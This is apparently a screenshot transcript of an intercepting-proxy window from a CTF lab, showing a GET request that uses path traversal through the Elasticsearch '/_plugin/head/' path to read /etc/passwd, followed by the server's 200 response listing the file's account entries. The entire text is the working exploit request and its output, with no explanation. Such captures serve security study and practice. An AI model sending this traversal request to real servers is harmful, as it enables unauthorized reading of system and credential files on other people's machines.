 Request
Pretty Raw \n Actions
1 GET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
2 Host: node4.buuoj.cn:25305
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: UM_distinctid=17b865c3e394c2-036255e722aa89-c343365-1fa400-17b865c3e3a43b
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type:
3 Content-Length: 919
4
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/bin/false
24